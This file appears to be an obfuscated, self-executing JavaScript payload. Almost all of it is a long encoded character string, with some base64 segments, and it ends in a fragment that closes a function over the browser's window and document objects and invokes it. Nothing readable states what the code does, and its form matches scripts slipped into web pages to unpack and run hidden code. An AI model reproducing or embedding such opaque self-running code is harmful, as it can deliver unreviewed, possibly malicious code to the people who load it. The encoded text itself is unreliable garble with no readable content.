phKvphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZHphKjphK7phLfphKnphKvphK3phKHphZXphKvphKvphLfphKHphK3phKvphKHphYXphaHphKvphKnphKvphK/phLfphKnphKvphKDphKzphZrphKvphKrphLfphKjphK/phKzphK7phYXphaHphKvphKnphKvphK/phLfphKvphKDphKHphK/phYXphaHphKvphKnphKvphKrphLfphK/phKjphKDphKrphYXphaHphKvphKnphKvphK7phLfphKjphK7phKHphKrphYXphaHphKvphKnphKvphK3phYXphaHphKvphKnphKvphK7phZrphKvphK3phLfphKrphKHphKnphK7phYXphaHphKvphKnphKvphK/phLfphKHphKvphKjphK7phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphK/phKjphK7phK/phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphKjphKDphK7phKvphZXphKvphKzphLfphKnphKnphKnphKrphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZrphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphbvphbXphbjphbrphbLphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphbvphKvphbvphKvphbvphKvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phb/phK7phb/phK7phb/phYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phbvphK7phbvphK7phbvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphK/[base64]/[base64]/phbbphavphbTphYXphaHphKvphKnphaLphL7phLLphL7phb3phbDpharphanphbXphbjphaDphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/phbXphbzphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phbPphazpharpha3phbDphb/phaDphLTphbrphbbphbfpha3phbzphbfpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/[base64]/phanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phaTphL7phLLphL7phLfphL7phLLphbvphYnphLLphL7phYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphb/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phYXphaHphKvphKnphaLphL7phLLphL7phbrphazphavpharphbbphavphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphb7phLHphL7hlLfhlLbhlLXhlLLhlKbhlL/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/phLDphLDphLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phanphbjphb3phb3phbDphbfphb7phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phKvphK7phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/phbbphbfpha3phLTphb/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphbHphbbpha/phbzphavphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphb/phbbphbrphazpharphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbjphLDphLDphLDphKLphbrphKvphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphY7phYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbrphKjphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphYDphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/[base64]/phbbphavphbTphL7phLDphKLphbrphKrphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/phL7phLXphbzphLHphKnphaHphKvphKjphbvphb3phLDphLDphYTphLHphb7phLHphL7hq5fhq5jhq5Xhq4fhq4fphL7phLXphbzphLHphKnphaHphKjphKjphb3phKrphLDphLDphLXphbvphYnphLLphL7phYbphb/phbbphavphbTphL7phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK/phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK7phLDphKLphbvphYHphKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7phb3phbDpha/phL7phLDphKLphbvphYHphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phLDphKLphYjphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbvphYHphLDphKLphaTphbDphb/phLHphbjphKrphLDphbrphYLphL7phb3phbDpharphanphbjpha3phbrphbHphZzpha/phbzphbfpha3phL7phYTphLHphbjphKrphLDphKLphaTphLHpha7phbDphbfphb3phbbpha7phLXphb3phbbphbrphazphbTphbzphbfpha3phLDphKInKSksZSgweGM2NykpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();